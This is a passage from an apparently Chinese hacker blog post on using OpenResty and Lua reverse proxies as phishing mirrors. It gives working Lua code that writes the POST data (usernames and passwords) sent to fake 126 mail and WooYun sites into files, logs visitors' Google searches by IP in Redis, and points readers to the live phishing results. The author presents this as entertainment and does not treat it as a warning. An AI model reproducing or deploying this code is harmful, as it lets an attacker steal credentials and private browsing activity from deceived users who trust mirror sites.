local method=ngx.req.get_method() if in_array(ngx.var.host, valid_host) then if method == "POST" then ngx.req.read_body() local data = ngx.req.get_body_data() writefile("/home/wwwroot/fish/"..ngx.var.host..".txt", data .. "\n") end end
当host在valid_host(钓鱼站的host)中时,判断如果请求是POST请求,就将数据包的body写入"/home/wwwroot/fish/"..ngx.var.host..".txt" 中。

这时,我访问http://126.jjfly.party/admin/126.jjfly.party.txt 就可以看到实时钓鱼的结果:

乌云也一样:http://wooyun.jjfly.party/admin/wooyun.jjfly.party.txt
QQ邮箱那个因为环境太复杂(有至少三个host需要反代),所以我宁愿选择在前端插入脚本进行劫持。
除了记录用户输入的账号密码,根据反代网站的类型不同还能截取很多有趣的东西。
比如谷歌,我可以记录访客在谷歌中查询的内容:

脚本也很简单:
if ngx.var.host == "xdsec.mhz.pw" then local args = ngx.req.get_uri_args() if args["q"] then writefile("/home/wwwroot/fish/"..ngx.var.host..".txt", "search: " .. args["q"] .. "\n") end end
可见,虽然你看到的流量是经过一个拥有正规的证书的https站点的。但实际上我在写lua脚本的时候根本不用在乎流量是否加密,因为openresty总会将一个明文的数据包交给我处理。
那么:Youtube,我们可以记录访客看过哪些视频;wikipedia,我们可以记录用户搜索过哪些姿势;1024,我们可以记录哪些片子的点击率最高……(笑)
自从各大国外站点陆续从互联网上消失以后,现在镜像网站越来越多。但上面的案例也说明了,镜像网站也并不一定都是正直的。
0x06 结合缓存与redis提升反代效率
当然openresty绝不仅仅是拥有这样一些简单的功能。openresty出现的定义就是一个“全功能的 Web 应用服务器”,所以php可以有的功能它都可以办到。
简单来说我们可以直接在openresty上用lua编写一个完整的动态网站。
之前我们的反代配置,有一些无法避免的缺点:
- 对gzip的支持不好,要不就是不使用压缩,要不就是需要解压,效率较低
- 没有使用缓存,请求频繁、并发量大的情况下nginx可能被上游服务器封掉。
- 后端没有进行负债均衡。
如果仅仅是钓鱼的话,效率低是问题不大的,因为访问量不会太大。但如果你想做一个使用量大的谷歌镜像之类的网站,就必须要考虑这个问题了。
如何缓解这个问题?
比如,我们可以利用谷歌全球的IP进行负载均衡:
proxy_cache_path /tmp/google/ levels=1:2 keys_zone=g1:100m max_size=1g; proxy_cache_key "$host$request_uri"; upstream google{ server 216.58.220.132:443 max_fails=3 fail_timeout=10s; server 131.203.2.49:443 max_fails=3 fail_timeout=10s; server 216.58.209.165:443 max_fails=3 fail_timeout=10s; server 209.85.229.53:443 max_fails=3 fail_timeout=10s; server 173.194.122.22:443 max_fails=3 fail_timeout=10s; server 216.58.209.101:443 max_fails=3 fail_timeout=10s; server 173.194.126.65:443 max_fails=3 fail_timeout=10s; }
另外,利用proxy_cache进行缓存,可以减少很多反代服务器向上游服务器请求的次数,防止被封。
当然,除了使用文件缓存以外,openresty还可以使用一些效率更高的服务,比如redis。
openresty自带了一个redis客户端lua-resty-redis:https://github.com/openresty/lua-resty-redis (openresty还有个RedisNginxModule模块,这个是反代redis请求的,并不是redis客户端)
不过,现今的openresty对于redis模块(包括所有依赖于socket的模块)的支持仅限于在rewrite_by_lua, access_by_lua, content_by_lua这三个context中,也就是说我们没法将返回的数据包储存于redis中,但我们可以将截取到的数据储存于redis中。

还是以谷歌为例,我将查询结果按照IP来存入redis:
red = redis:new() red:set_timeout(1000) local ok, err = red:connect("127.0.0.1", 6379) if not ok then ngx.log(ngx.WARN, "failed to connect: ", err) return end ok, err = red:select(2) if not ok then ngx.log("failed to select: ", err) return end local args = ngx.req.get_uri_args() if args["q"] then local key = getClientIp() local data, err = red:sadd(key, args["q"]) end
再将location /result 解析到如下lua脚本中,读取redis显示结果:
local result = "" local ips = red:keys("*") for k1,ip in pairs(ips) do result = result .. ip .. ":\n" local words = red:smembers(ip) for k2,word in pairs(words) do result = result .. "\tSearch: " .. word .. "\n" end end ngx.header.content_type = 'text/plain'; ngx.say(result) return
最后效果如图所示( https://xdsec.mhz.pw/result ):
0x07 总结与引用
通过这篇文章,我简单地讲了openresty一些有意思的玩法。
说白了,就是借助其能够截取数据包的能力,来做很多只有hacker才想做的事情。除了文中说到的玩法(钓鱼、用户隐私探测),我还想到一些openresty可以做的大事:
- 蜜罐:利用lua自动截取数据包中的0day并进行分析。
- 流量分析与漏洞自动化挖掘:将目标网站反代下来,正常浏览使用。lua在后端截取数据包并交给各种自动化分析工具分析。
- 高级服务的负载均衡:nginx 1.9后代理模块被加入内核,那时候我们甚至可以用openresty作为shadowsocks的前端服务器,作负载均衡。利用lua配置多用户shadowsocks环境,让shadowsocks多用户不再局限于端口与密码,而变成一个host+username+password认证的形式。
当然openresty的能力绝不仅仅是如此,还是最开始说的,openresty是一个全功能web服务器。
但作为一个hacker,我往往去先挖掘这里面最有意思的一些内容,也就是我上面说的。
如果诸君有兴趣深入研究,都可以和我一起探索。
本文参考资料:
https://github.com/openresty/lua-nginx-module
https://github.com/openresty/lua-resty-redis
https://github.com/brimworks/lua-zlib
http://wrfly.kfd.me/Nginx%E6%90%AD%E5%BB%BA%E5%8F%8D%E5%90%91%E4%BB%A3%E7%90%86%E6%9C%8D%E5%8A%A1/ (学弟的博客)
http://nginx.org/en/docs/http/ngx_http_core_module.html
http://www.4byte.cn/question/463833/does-lua-optimize-the-operator.html
我推荐一些nginx/lua的相关资料与我关注的lua项目:
https://github.com/leafo/moonscript
https://github.com/leafo/lapis
https://github.com/loveshell/ngx_lua_waf
(这段时间,文中的案例均可直接访问,看官可以自行测试。)






